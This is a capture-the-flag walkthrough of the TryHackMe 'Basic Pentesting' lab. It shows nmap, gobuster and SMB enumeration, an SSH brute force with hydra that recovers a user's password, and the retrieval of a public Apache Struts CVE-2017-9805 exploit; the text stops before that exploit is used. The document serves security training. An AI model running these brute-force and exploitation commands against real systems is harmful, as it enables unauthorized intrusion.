

Introduction
Welcome! I'm Koushik, a Security Engineer, and as far as I know, this is the most comprehensive walkthrough for the Basic Pentesting lab. My goal here is to give you more than just a quick flag—I'll be demonstrating the complete methodology. In this guide, you will learn 2 distinct paths for initial access, followed by 2 methods for privilege escalation, including a deep dive into container escapes.
1. Reconnaissance & Enumeration
1.1 Nmap Scan Results
To gain insight into the network, start with an nmap scan to identify open ports and potential vulnerabilities.
Used -T4 - Accelerate scans by reducing timeouts and probe delays. -Pn - Skip host discovery and treat the target as completely online. -vv - Increases verbosity to level 2 (double verbosity), making Nmap print open ports and scan progress in real time rather than waiting until the entire scan finishes. -p- - Scan all 65535 ports. -oN - Save the scan output in normal, human-readable format to a specified file.
nmap -T4 -Pn -vv -p- 10.48.134.207 -oN nmap.txt
Output
22/tcp   open  ssh          syn-ack
80/tcp   open  http         syn-ack
139/tcp  open  netbios-ssn  syn-ack
445/tcp  open  microsoft-ds syn-ack
8009/tcp open  ajp13        syn-ack
8080/tcp open  http-proxy   syn-ack
Nmap deep scan for open ports
Used -sCV - Run default NSE scripts (-sC) and probe open ports to detect service and version information (-sV).
nmap -T4 -Pn -vv -p 22,80,139,445,8009,8080 -sCV 10.48.134.207 -oN nmap-deep.txt
Output
PORT     STATE SERVICE     REASON         VERSION
22/tcp   open  ssh         syn-ack ttl 62 OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 fb:fa:0e:01:4a:1c:ca:3a:73:72:8b:c8:27:23:17:bc (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQ<SNIP>fXI8putAuisrJHy0=
|   256 00:23:22:1b:13:99:97:2e:b3:40:c5:91:81:06:43:d0 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZH<SNIP>W5a+h7JhbEHdU=
|   256 0b:c6:1e:f9:79:3a:84:8f:4b:c4:4b:4c:a0:fc:a6:0a (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEc4GZIHjpX+S7g1HUhReOGxdYeSD28SwaI9hE7/d9JD
80/tcp   open  http        syn-ack ttl 62 Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_  Supported Methods: HEAD GET POST OPTIONS
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.41 (Ubuntu)
139/tcp  open  netbios-ssn syn-ack ttl 62 Samba smbd 4
445/tcp  open  netbios-ssn syn-ack ttl 62 Samba smbd 4
8009/tcp open  ajp13       syn-ack ttl 62 Apache Jserv (Protocol v1.3)
| ajp-methods:
|_  Supported methods: GET HEAD POST OPTIONS
8080/tcp open  http        syn-ack ttl 62 Apache Tomcat 9.0.7
|_http-title: Apache Tomcat/9.0.7
|_http-favicon: Apache Tomcat
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
1.2 Web Server Enumeration (Port 80)

From the page source code, I got this message

There should be a dev note section. Other than that, there is nothing to do, so it is a good time to do directory busting.

Directory Bruteforcing with Gobuster
gobuster dir -u http://10.10.134.207 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -t 25
Found /development
We navigate to the http://10.48.134.207/development and get some text files

After opening the files, I got some interesting info.

The dev.txt is

The j.txt is
Web Server Enumeration (Port 8080)
We navigate to the http://10.10.71.144:8080 The website look like this, an Apache Tomcat default landing page.

If you see an Apache Tomcat server, the very first thing you should try is the default credentials, tomcat:s3cr3t. For this machine, it didn’t work out.
1.3 SMB Enumeration (Port 445)
We enumerated the SMB shares
┌──(kali㉿kali)-[~/Desktop/CTF/Tryhackme/basic pentesting]
└─$ smbclient -L //10.10.71.144
Password for [WORKGROUP\root]:
Sharename       Type      Comment
---------       ----      -------
Anonymous       Disk
IPC$            IPC       IPC Service (Samba Server 4.3.11-Ubuntu)
Reconnecting with SMB1 for workgroup listing.
Server               Comment
---------            -------
Workgroup            Master
---------            -------
WORKGROUP            BASIC2
We connect to the Anonymous. There is a file called staff.txt which has valuable information in it.
┌──(kali㉿kali)-[~/Desktop/CTF/Tryhackme/basic pentesting]
└─$ smbclient //10.10.71.144/Anonymous
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu Apr 19 13:31:20 2018
  ..                                  D        0  Thu Apr 19 13:13:06 2018
  staff.txt                           N      173  Thu Apr 19 13:29:55 2018

                14318640 blocks of size 1024. 11047244 blocks available
smb: \> get staff.txt
getting file \staff.txt of size 173 as staff.txt (0.6 KiloBytes/sec) (average 0.6 KiloBytes/sec)
smb: \> exit

┌──(kali㉿kali)-[~/Desktop/CTF/Tryhackme/basic pentesting]
└─$ cat staff.txt
Announcement to staff:

PLEASE do not upload non-work-related items to this share. I know it's all in fun, but
this is how mistakes happen. (This means you too, Jan!)

-Kay
So, J stands for Jan and K stands for Kay.

Here, smb is running, that’s why I ran enum4linux and enum4linux-ng both to make sure not to miss any possible information.
Note that enum4linux is very old, now we have enum4linux-next generation. Here I am using
enum4linux-ng, but you can use the oldenum4linuxwith the-eswitch also.
enum4linux-ng -R -A <$ip>
Got 3 local users: jan, kay and ubuntu.
The user
janhas a weak password (as we know from the note previously).
2. Initial Access
2.1 Path A: SSH Bruteforce

At this point, ssh brute-forcing seems like a pretty good option. Before going into the Struts exploit, we start our SSH brute forcing, since it takes quite long time. I use hydra for this task and the rockyou.txt wordlist.
Bruteforcing with Hydra
hydra -l jan -P /usr/share/wordlists/rockyou.txt <$ip> -t 4 ssh
We found a password for the user jan. It is armando.
Shell as jan
Log in via SSH as jan
ssh jan@10.10.71.144
2.2 Path B: Exploiting Apache Struts REST
The dev.txt is
We discovered a lot of useful information from this file. Apache Struts version 2.5.12 is running on the machine, and there is also a REST example of that service is running too.
I go for the Struts exploit. We go for a non-metasploit way to do it. Quick search to see if there is a readily available exploit on the kali machine.
searchsploit 2.5.12

linux/remote/42627.py is the thing we are looking for. First mirror the exploit.
┌──(kali㉿kali)-[~/Desktop/CTF/Tryhackme/basic pentesting]
└─$ searchsploit -m 42627
  Exploit: Apache Struts 2.5 < 2.5.12 - REST Plugin XStream Remote Code Execution
      URL: https://www.exploit-db.com/exploits/42627
     Path: /usr/share/exploitdb/exploits/linux/remote/42627.py
    Codes: CVE-2017-9805
 Verified: False
File Type: Python script, Unicode text, UTF-8 text executable
Copied to: /home/kali/Desktop/CTF/Tryhackme/basic pentesting/42627.py
Run it to get help.
┌──(kali㉿kali)-[~/Desktop/CTF/Tryhackme/basic pentesting]
└─$ python 42627.py
CVE: 2017-9805 - Apache Struts2 Rest Plugin Xstream RCE
[*] Warflop - http://securityattack.com.br
[*] Greatz: Pimps & G4mbl3r
[*] Use: python struts2.py URL COMMAND
[*] Example: python struts2.py http://sitevulnerable.com/struts2-rest-showcase/orders/3 id
I am not sure if we have the same URL. Check it, and It is not.
